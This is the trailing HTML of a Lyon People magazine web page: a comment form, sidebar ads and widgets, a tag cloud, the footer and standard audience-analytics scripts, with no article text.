<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">Soumettre le commentaire</button> <input type='hidden' name='comment_post_ID' value='123628' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>

			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div style="width: 100%; text-align: center; border: 1px solid #E50515;"><a href="mailto:contact@lyonpeople.com" style="color: #e50515; font-weight: bold;">Cliquez ici pour SIGNALER UN ABUS </a><br />Vous pouvez nous adresser un email afin de signaler un contenu. Merci de préciser l&rsquo;adresse de la page dans votre email. Votre signalement sera pris en compte au plus tôt.</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function() {

  jQuery( ".published" ).prepend("<span class='horloge'>}</span> Le ");

 
  
  jQuery( ".comments-number" ).prepend("<span class='coms'>v</span> ");
  
  
  
 
            jQuery('.yarpp').insertAfter('#journaliste');
     
  
  

}); 
    
  
});</script></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function ($) {
  const $container = $('#lepost_template');
  if (!$container.length) return;

  // Évite d'insérer deux fois
  if ($container.find('#adv_display_block').length) return;

  const $paras = $container.find('p'); // ou .children('p') pour seulement les enfants directs
  if ($paras.length >= 4) {
    $paras.eq(4).after('<br /><div id="adv_display_block"></div>');
  } else if ($paras.length > 0) {
    $paras.last().after('<br /><div id="adv_display_block"></div');
  } else {
    $container.append('<br /><div id="adv_display_block"></div>');
  }
});
});</script>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child" id="colone-droite-article">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="custom_html-6" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><a href='https://issuu.com/lyonpeople/docs/top_500_des_lyonnais_2025' target='_blank'>
<img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2025/06/anim-TOP-500-GUIDE-2025.gif" alt="" width="300" height="250" class="aligncenter size-full wp-image-160367" />
</a></div></div><div id="text-6" class="et_pb_widget widget_text"><h4 class="widgettitle">Aujourd&rsquo;hui</h4>			<div class="textwidget">
<div class='saint'>
	<img src='https://www.lyonpeople.com/wp-content/uploads/2023/04/calen.jpg' class='calen'> 
	<p class='saint_gras'>vendredi 16 janvier </p>
	<p class='saint_light'>Saint Marcel </p>
</div>

 <br>
<div id='search-2' class='et_pb_widget widget_search et-narrow-wrapper'>
<form role='search' method='get' id='searchform' class='searchform' action='https://www.lyonpeople.com/'>
				<div>
					<label class='screen-reader-text' for='s'>Rechercher&nbsp;:</label>
					<input type='text'  class='formderechcy' name='s' id='s'>
					<input type='submit' id='searchsubmit' value='U'>
				</div>
			</form>
</div>

</div>
		</div><div id="text-41" class="et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.leetchi.com/fr/c/lyon-people-en-danger-1007090" target="_blank" rel="noopener"><img decoding="async" src="https://www.lyonpeople.com/wp-content/uploads/2025/04/cagnootte_LP.gif" /></a></p>
<p><a href="https://www.lyonpeople.com/les-annonce-legales-de-lyon"><img decoding="async" class="alignnone wp-image-127573 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="" width="300" height="250" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/04/anim2-LP-annonces-legales.gif" /><noscript><img decoding="async" class="alignnone wp-image-127573 size-full" src="https://www.lyonpeople.com/wp-content/uploads/2023/04/anim2-LP-annonces-legales.gif" alt="" width="300" height="250" /></noscript></a></p>
<div><a class="liens_right" href="https://annonces-legales.lyonpeople.com/" target="_blank" rel="noopener">Publier une annonce légale</a></div>
<div>
<p><a class="liens_right" href="https://www.lyonpeople.com/les-annonce-legales-de-lyon">Voir les annonces légales</a></p>
</div>
<div style="margin-bottom: 35px; margin-top: 25px;"><a href="https://rt-conseils.com/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter size-full wp-image-135916" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="" width="300" height="250" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/10/Pub-RT-Conseils-vf2.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-135916" src="https://www.lyonpeople.com/wp-content/uploads/2023/10/Pub-RT-Conseils-vf2.jpg" alt="" width="300" height="250" /></noscript></a></div>
<div style="margin-bottom: 35px; margin-top: 25px;"></div>
<div style="margin-bottom: 35px;">
<p>&nbsp;</p>
<h3 class="titre_police">Recevez la newsletter gratuite</h3>
<p><a href="https://www.lyonpeople.com/newsletter-lyonpeople"><img decoding="async" class="alignnone size-medium wp-image-127571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20192'%3E%3C/svg%3E" alt="" width="300" height="192" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/04/Groupe-10179-300x192.jpg" /><noscript><img decoding="async" class="alignnone size-medium wp-image-127571" src="https://www.lyonpeople.com/wp-content/uploads/2023/04/Groupe-10179-300x192.jpg" alt="" width="300" height="192" /></noscript></a></p>
<p><strong class="restez" style="text-align: center; margin-bottom: 10px;">Restez informé en temps réel !</strong><!--
<center>
<a id="submit_button_1" class="gform-button gform-button--white button" href="https://www.lyonpeople.com/newsletter-lyonpeople">ABONNEZ-VOUS !</a></center>--></p>
</div>
</div>
		</div><div id="custom_html-5" class="widget_text et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="titre_police2">Nous suivre</h3>
<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_body clearfix  et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_with_border et_pb_social_media_follow_network_0_tb_body et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/lyonpeople'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_1_tb_body et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/LyonPeople'
              class='icon et_pb_with_border'
              title='Suivez sur X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_2_tb_body et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/lyonpeople/'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_3_tb_body et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/lyon-people/'
              class='icon et_pb_with_border'
              title='Suivez sur LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul></div></div><div id="text-42" class="et_pb_widget widget_text">			<div class="textwidget"><p><h3 class='titre_police2'>Videos</h3>
<div style='width:100%;text-align:left;margin-bottom:20px; '>
	<div style='max-width:300px;  background-color:#ffffff;  text-align:left; margin:auto;display:block;'>
		<a data-bg="https://www.lyontube.com/wp-content/uploads/2020/03/20anssoiree.jpg" class="rocket-lazyload" href='https://www.lyontube.com/videos/people-events/les20ansdelyonpeople/' target='_blank' 
		style='margin:auto;display:block;display:block;width:297px;height:170px;text-align:center;border-radius:10px;background-size:contain;background-repeat:no-repeat; '>
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"   style='width:60px;position:relative;z-index:2;margin-top:45px;'  data-lazy-src="https://www.lyonpeople.com/play2.png" ><noscript><img src='https://www.lyonpeople.com/play2.png'   style='width:60px;position:relative;z-index:2;margin-top:45px;'  ></noscript></a>
		<a href='https://www.lyontube.com/videos/people-events/les20ansdelyonpeople/' target='_blank' class='titre_lyontube'> Revivez la soirée des 20 ans de Lyon People le 13 Février 2020 à l'Ouest.</a>
		<a href='https://www.lyontube.com' target='_blank' rel='noopener noreferrer' style='text-align:left;'>
		<img class='image wp-image-89887 attachment-full size-full' style='max-width: 100%; height: auto; margin-top:10px;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%200'%3E%3C/svg%3E" alt='' width='300' data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2020/10/lyontubelogotransparent2.png" ><noscript><img class='image wp-image-89887 attachment-full size-full' style='max-width: 100%; height: auto; margin-top:10px;' src='https://www.lyonpeople.com/wp-content/uploads/2020/10/lyontubelogotransparent2.png' alt='' width='300' ></noscript></a>
		</div>
</div> <br />
<a href="https://www.lyonpeople.com/magazine-en-ligne"><img decoding="async" class="aligncenter size-full wp-image-133492" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="" width="300" height="250" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/09/anim-couvertures-LP-anciens.gif" /><noscript><img decoding="async" class="aligncenter size-full wp-image-133492" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/anim-couvertures-LP-anciens.gif" alt="" width="300" height="250" /></noscript></a></p>
<p>&nbsp;</p>
<p><a href="https://www.lyonpeople.com/abonnez-vous-a-lyon-people"><img decoding="async" class="aligncenter size-full wp-image-142676" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="" width="300" height="250" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2024/03/anim-ABONNEMENT-LP-2023.gif" /><noscript><img decoding="async" class="aligncenter size-full wp-image-142676" src="https://www.lyonpeople.com/wp-content/uploads/2024/03/anim-ABONNEMENT-LP-2023.gif" alt="" width="300" height="250" /></noscript></a></p>
<p><a href="https://sda-france.fr/" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-133445" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="" width="300" height="250" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2023/09/Lyon-people.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-133445" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/Lyon-people.jpg" alt="" width="300" height="250" /></noscript></a></p>
<p>&nbsp;</p>
</div>
		</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="150" height="100" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/lp_transp3.png" alt="" title="lp_transp3" class="wp-image-132468" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://www.maier.fr/contact/pomellato-lyon" target="_blank"><span class="et_pb_image_wrap "><img decoding="async" width="728" height="90" src="https://www.lyonpeople.com/wp-content/uploads/2023/09/202211-mai.gif" alt="" title="202211-mai" class="wp-image-132454" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_left et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_dark" href="https://www.lyonpeople.com/abonnez-vous-a-lyon-people">abonnez-vous !</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Magazine en ligne</p></div>
			</div><div class="et_pb_module bck_blog_plus bck_blog_plus_0_tb_footer">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="bck-bp-wrapper bck-bp-default bck-bp-card-skin" > <div class="bck-bp-inner-wrapper bck-bp-grid-layout " data-settings={&quot;layout_type&quot;:&quot;grid&quot;,&quot;columns&quot;:&quot;1&quot;}><article class="bck-bp-post post-169035 magazine type-magazine status-publish has-post-thumbnail hentry">
				<div class="bck-bp-card-top">
					
			<div class="bck-bp-thumb-wrap">
				<a href="https://www.lyonpeople.com/magazine/janvier-2026" class="bck-bp-thumb">
					<img width="712" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20712%20900'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg 712w, https://www.lyonpeople.com/wp-content/uploads/2026/01/202601-480x607.jpg 480w" data-lazy-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 712px, 100vw" data-lazy-src="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg" /><noscript><img width="712" height="900" src="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.lyonpeople.com/wp-content/uploads/2026/01/202601.jpg 712w, https://www.lyonpeople.com/wp-content/uploads/2026/01/202601-480x607.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 712px, 100vw" /></noscript>
				</a>
				
				
			</div>
					<div class="bck-bp-content-wrap">
						
						
						
					</div>
				</div>
				
			</article></div> </div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_footer et_pb_widget_area clearfix et_pb_widget_area_left  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Étiquettes</h4><div class="tagcloud"><a href="https://www.lyonpeople.com/tag/0top" class="tag-cloud-link tag-link-8973 tag-link-position-1" style="font-size: 20.701030927835pt;" aria-label="0top (1 961 éléments)">0top</a>
<a href="https://www.lyonpeople.com/tag/actualite" class="tag-cloud-link tag-link-12030 tag-link-position-2" style="font-size: 15.432989690722pt;" aria-label="actualité (362 éléments)">actualité</a>
<a href="https://www.lyonpeople.com/tag/actualite-lyon" class="tag-cloud-link tag-link-12097 tag-link-position-3" style="font-size: 13.19587628866pt;" aria-label="actualité lyon (178 éléments)">actualité lyon</a>
<a href="https://www.lyonpeople.com/tag/a-la-une" class="tag-cloud-link tag-link-8962 tag-link-position-4" style="font-size: 16.587628865979pt;" aria-label="A LA UNE (529 éléments)">A LA UNE</a>
<a href="https://www.lyonpeople.com/tag/bar-restaurants" class="tag-cloud-link tag-link-8957 tag-link-position-5" style="font-size: 9.659793814433pt;" aria-label="BARS RESTAURANTS (56 éléments)">BARS RESTAURANTS</a>
<a href="https://www.lyonpeople.com/tag/bouchons-lyonnais" class="tag-cloud-link tag-link-6712 tag-link-position-6" style="font-size: 8.7216494845361pt;" aria-label="bouchons lyonnais (42 éléments)">bouchons lyonnais</a>
<a href="https://www.lyonpeople.com/tag/business-news" class="tag-cloud-link tag-link-8947 tag-link-position-7" style="font-size: 15pt;" aria-label="BUSINESS NEWS (317 éléments)">BUSINESS NEWS</a>
<a href="https://www.lyonpeople.com/tag/cinema" class="tag-cloud-link tag-link-8968 tag-link-position-8" style="font-size: 12.546391752577pt;" aria-label="CINEMA (144 éléments)">CINEMA</a>
<a href="https://www.lyonpeople.com/tag/confluence" class="tag-cloud-link tag-link-5131 tag-link-position-9" style="font-size: 8.2886597938144pt;" aria-label="confluence (36 éléments)">confluence</a>
<a href="https://www.lyonpeople.com/tag/coronavirus" class="tag-cloud-link tag-link-9126 tag-link-position-10" style="font-size: 10.164948453608pt;" aria-label="coronavirus (67 éléments)">coronavirus</a>
<a href="https://www.lyonpeople.com/tag/derniere-minute" class="tag-cloud-link tag-link-8948 tag-link-position-11" style="font-size: 17.381443298969pt;" aria-label="DERNIERE MINUTE (668 éléments)">DERNIERE MINUTE</a>
<a href="https://www.lyonpeople.com/tag/decideurs-2040" class="tag-cloud-link tag-link-9500 tag-link-position-12" style="font-size: 8.7216494845361pt;" aria-label="décideurs 2040 (42 éléments)">décideurs 2040</a>
<a href="https://www.lyonpeople.com/tag/gastronomie-2" class="tag-cloud-link tag-link-5140 tag-link-position-13" style="font-size: 8.7938144329897pt;" aria-label="Gastronomie (43 éléments)">Gastronomie</a>
<a href="https://www.lyonpeople.com/tag/gregory-doucet" class="tag-cloud-link tag-link-9263 tag-link-position-14" style="font-size: 9.5154639175258pt;" aria-label="Gregory Doucet (54 éléments)">Gregory Doucet</a>
<a href="https://www.lyonpeople.com/tag/collomb" class="tag-cloud-link tag-link-1341 tag-link-position-15" style="font-size: 12.907216494845pt;" aria-label="Gérard Collomb (162 éléments)">Gérard Collomb</a>
<a href="https://www.lyonpeople.com/tag/gerard-collomb" class="tag-cloud-link tag-link-3214 tag-link-position-16" style="font-size: 10.381443298969pt;" aria-label="Gérard Collomb (72 éléments)">Gérard Collomb</a>
<a href="https://www.lyonpeople.com/tag/havard" class="tag-cloud-link tag-link-4286 tag-link-position-17" style="font-size: 10.309278350515pt;" aria-label="havard (69 éléments)">havard</a>
<a href="https://www.lyonpeople.com/tag/jeunes-decideurs" class="tag-cloud-link tag-link-9502 tag-link-position-18" style="font-size: 8.7938144329897pt;" aria-label="jeunes décideurs (43 éléments)">jeunes décideurs</a>
<a href="https://www.lyonpeople.com/tag/l1" class="tag-cloud-link tag-link-5155 tag-link-position-19" style="font-size: 9.5876288659794pt;" aria-label="L1 (55 éléments)">L1</a>
<a href="https://www.lyonpeople.com/tag/le-fil-people" class="tag-cloud-link tag-link-8966 tag-link-position-20" style="font-size: 18.60824742268pt;" aria-label="LE FIL PEOPLE (989 éléments)">LE FIL PEOPLE</a>
<a href="https://www.lyonpeople.com/tag/les-expos" class="tag-cloud-link tag-link-8949 tag-link-position-21" style="font-size: 14.350515463918pt;" aria-label="LES EXPOS (255 éléments)">LES EXPOS</a>
<a href="https://www.lyonpeople.com/tag/les-fetes" class="tag-cloud-link tag-link-8952 tag-link-position-22" style="font-size: 16.154639175258pt;" aria-label="LES FETES (456 éléments)">LES FETES</a>
<a href="https://www.lyonpeople.com/tag/les-gens" class="tag-cloud-link tag-link-8945 tag-link-position-23" style="font-size: 13.917525773196pt;" aria-label="LES GENS (223 éléments)">LES GENS</a>
<a href="https://www.lyonpeople.com/tag/les-rumeurs" class="tag-cloud-link tag-link-8960 tag-link-position-24" style="font-size: 13.340206185567pt;" aria-label="LES RUMEURS (185 éléments)">LES RUMEURS</a>
<a href="https://www.lyonpeople.com/tag/les-spectacles" class="tag-cloud-link tag-link-8950 tag-link-position-25" style="font-size: 8.2886597938144pt;" aria-label="LES SPECTACLES (36 éléments)">LES SPECTACLES</a>
<a href="https://www.lyonpeople.com/tag/lou-rugby" class="tag-cloud-link tag-link-4461 tag-link-position-26" style="font-size: 11.463917525773pt;" aria-label="LOU Rugby (101 éléments)">LOU Rugby</a>
<a href="https://www.lyonpeople.com/tag/lyon" class="tag-cloud-link tag-link-1159 tag-link-position-27" style="font-size: 15.721649484536pt;" aria-label="Lyon (393 éléments)">Lyon</a>
<a href="https://www.lyonpeople.com/tag/manif-pour-tous" class="tag-cloud-link tag-link-5005 tag-link-position-28" style="font-size: 8.5773195876289pt;" aria-label="manif pour tous (40 éléments)">manif pour tous</a>
<a href="https://www.lyonpeople.com/tag/mariage-pour-tous" class="tag-cloud-link tag-link-4987 tag-link-position-29" style="font-size: 8.6494845360825pt;" aria-label="mariage pour tous (41 éléments)">mariage pour tous</a>
<a href="https://www.lyonpeople.com/tag/megeve" class="tag-cloud-link tag-link-6352 tag-link-position-30" style="font-size: 8.360824742268pt;" aria-label="Megève (37 éléments)">Megève</a>
<a href="https://www.lyonpeople.com/tag/michel-havard" class="tag-cloud-link tag-link-4316 tag-link-position-31" style="font-size: 8.0721649484536pt;" aria-label="michel havard (34 éléments)">michel havard</a>
<a href="https://www.lyonpeople.com/tag/municipales" class="tag-cloud-link tag-link-4288 tag-link-position-32" style="font-size: 8.360824742268pt;" aria-label="municipales (37 éléments)">municipales</a>
<a href="https://www.lyonpeople.com/tag/municipales-2014" class="tag-cloud-link tag-link-4287 tag-link-position-33" style="font-size: 12.762886597938pt;" aria-label="municipales 2014 (154 éléments)">municipales 2014</a>
<a href="https://www.lyonpeople.com/tag/najat-vallaud-belkacem" class="tag-cloud-link tag-link-4210 tag-link-position-34" style="font-size: 8.2886597938144pt;" aria-label="najat vallaud-belkacem (36 éléments)">najat vallaud-belkacem</a>
<a href="https://www.lyonpeople.com/tag/ol" class="tag-cloud-link tag-link-2928 tag-link-position-35" style="font-size: 13.484536082474pt;" aria-label="Ol (194 éléments)">Ol</a>
<a href="https://www.lyonpeople.com/tag/ol-people" class="tag-cloud-link tag-link-8956 tag-link-position-36" style="font-size: 15.360824742268pt;" aria-label="OL PEOPLE (351 éléments)">OL PEOPLE</a>
<a href="https://www.lyonpeople.com/tag/on-sort-ce-soir" class="tag-cloud-link tag-link-8972 tag-link-position-37" style="font-size: 11.175257731959pt;" aria-label="on sort ce soir (92 éléments)">on sort ce soir</a>
<a href="https://www.lyonpeople.com/tag/paul-bocuse" class="tag-cloud-link tag-link-2581 tag-link-position-38" style="font-size: 8.4329896907216pt;" aria-label="Paul Bocuse (38 éléments)">Paul Bocuse</a>
<a href="https://www.lyonpeople.com/tag/people-annuaire" class="tag-cloud-link tag-link-542 tag-link-position-39" style="font-size: 9.8762886597938pt;" aria-label="PEOPLE ANNUAIRE (60 éléments)">PEOPLE ANNUAIRE</a>
<a href="https://www.lyonpeople.com/tag/people-news" class="tag-cloud-link tag-link-46 tag-link-position-40" style="font-size: 22pt;" aria-label="PEOPLE NEWS (2 968 éléments)">PEOPLE NEWS</a>
<a href="https://www.lyonpeople.com/tag/people-sorties" class="tag-cloud-link tag-link-485 tag-link-position-41" style="font-size: 19.690721649485pt;" aria-label="PEOPLE SORTIES (1 419 éléments)">PEOPLE SORTIES</a>
<a href="https://www.lyonpeople.com/tag/salons" class="tag-cloud-link tag-link-8969 tag-link-position-42" style="font-size: 8pt;" aria-label="SALONS (33 éléments)">SALONS</a>
<a href="https://www.lyonpeople.com/tag/secrets-de-vacances" class="tag-cloud-link tag-link-6025 tag-link-position-43" style="font-size: 8.0721649484536pt;" aria-label="Secrets de vacances (34 éléments)">Secrets de vacances</a>
<a href="https://www.lyonpeople.com/tag/selectionner-categorie" class="tag-cloud-link tag-link-205 tag-link-position-44" style="font-size: 8.9381443298969pt;" aria-label="Sélectionner Catégorie (45 éléments)">Sélectionner Catégorie</a>
<a href="https://www.lyonpeople.com/tag/selectionner-section" class="tag-cloud-link tag-link-204 tag-link-position-45" style="font-size: 8.9381443298969pt;" aria-label="Sélectionner Section (45 éléments)">Sélectionner Section</a></div>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_with_border et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/lyonpeople'
              class='icon et_pb_with_border'
              title='Suivez sur Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/LyonPeople'
              class='icon et_pb_with_border'
              title='Suivez sur X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/lyonpeople/'
              class='icon et_pb_with_border'
              title='Suivez sur Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li><li
            class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/lyon-people/'
              class='icon et_pb_with_border'
              title='Suivez sur LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Suivre</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>© Copyright Lyonpeople 2000-2025</strong></p>
<p><em>Lyon people &#8211; Magazine d’information mensuel &#8211; Site internet d’actualités et Annonces légales.<br />Tous droits réservés. Lyonpeople est une marque déposée. Les textes, photos, graphismes, l&rsquo;audio, l&rsquo;audio-vidéo et les dessins de ce site sont la propriété de Lyonpeople.</em><br /><a href="http://www.lyonpeople.com/contacts-lyonpeople">Contacts</a><span> | </span><a href="http://www.lyonpeople.com/contacts-lyonpeople">Annonceurs</a><span> | </span><a href="http://www.lyonpeople.com/mentions-legales">Mentions légales</a> | Réalisation : <a href="https://www.co-f4.com" target="blank" site="" internet="" rel="noopener"> CO-F4 création de sites internet Lyon</a> | <a href="https://www.bertrandperret.com/" target="_blank" rel="noopener">Photographe Lyon</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
	


   <script type="text/javascript">      
 
var ATTag = new ATInternet.Tracker.Tag();
	
   
 
	   

	   
ATTag.setProps({
    "visitor_privacy_mode": "optin",
    //ou optin selon consentement obtenu
    "b:visitor_privacy_consent": true // ou true en mode optin
}, true);
// Persistent

ATTag.page.send({
    name: 'voeux-du-medef-2023-le-message-doptimisme-et-despoir-de-gilles-courteix-2023-01-31.html',
    customObject: {
        device: wojd
    }
});	   
	   
	   
    </script>
	
<a href="https://www.xiti.com/xiti.asp?s=328978" title="WebAnalytics">

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
<!--
Xt_param = 's=328978&p=';

try {Xt_r = top.document.referrer;}
catch(e) {Xt_r = document.referrer; }
Xt_h = new Date();
Xt_i = '<img width="39" height="25" border="0" alt="" ';
Xt_i += 'src="https://logv144.xiti.com/hit.xiti?'+Xt_param;
Xt_i += '&hl='+Xt_h.getHours()+'x'+Xt_h.getMinutes()+'x'+Xt_h.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xt_s=screen;Xt_i+='&r='+Xt_s.width+'x'+Xt_s.height+'x'+Xt_s.pixelDepth+'x'+Xt_s.colorDepth;}
document.write(Xt_i+'&ref='+Xt_r.replace(/[<>"]/g, '').replace(/&/g, '$')+'" title="Internet Audience">');
//-->
</script>
<noscript>
Mesure d'audience ROI statistique webanalytics par <img width="39" height="25" src="https://logv144.xiti.com/hit.xiti?s=328978&p=" alt="WebAnalytics" />
</noscript></a>


	</div>

			
		</div>
		</div>

